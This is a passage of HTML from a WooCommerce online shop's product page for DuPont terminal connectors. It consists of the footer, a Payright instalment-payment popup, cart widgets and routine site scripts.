				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="55514" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d935d52e5c">Search</label><input type="search" name="s" id="696d935d52e5c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="55514"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.63</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/?add-to-cart=55514" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
